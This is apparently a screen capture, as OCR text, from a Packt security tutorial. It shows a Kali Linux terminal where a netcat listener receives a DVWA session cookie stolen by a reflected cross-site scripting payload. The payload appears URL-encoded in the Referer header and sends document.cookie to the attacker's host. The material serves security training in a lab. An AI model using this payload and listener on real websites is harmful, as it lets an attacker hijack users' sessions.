 Kali-Linux-2017.1-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 06:42 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -p 80
GET /grab.jsp?cookie=security=low;%20PHPSESSID=32fc6d83a9c2671d26a02a128509f510 HTTP/1.1
Host: 192.168.93.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.93.141/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.write%28%27
%3Cimg+src%3D%22http%3A%2F%2F192.168.93.142%2Fgrab.jsp%3Fcookie%3D%27+%2B+document.cookie+%2B+%2
7+%22%3E%27%29%3B%3C%2Fscript%3EHave+a+nice+day%21+
Connection: keep-alive
Packt>